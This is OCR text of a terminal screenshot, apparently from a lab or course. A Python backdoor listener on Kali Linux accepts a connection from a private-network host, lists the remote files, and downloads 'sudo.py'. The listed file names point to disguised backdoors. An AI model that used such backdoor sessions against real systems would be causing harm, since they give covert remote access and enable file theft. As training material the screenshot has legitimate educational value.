 Applications Places Terminal Sat 12:20 1
root@kali: ~/Downloads/backdoor
File Edit View Search Terminal Help
root@kali:~/Downloads/backdoor# python listener.py
[+] Waiting for a connection.
[+] Successfully connected to ('10.0.2.4', 42598)
->ls
backdoor_alpha.py
disguise_backdoor.py
fixed_backdoor.py
fixed_backdoor.spec
__init__.py
listener_alpha.py
listener.py
sudo_backdoor.py
sudo.py
zaid_s_backdoor.py
->download sudo.py
[+] Download complete.
->exit
root@kali:~/Downloads/backdoor#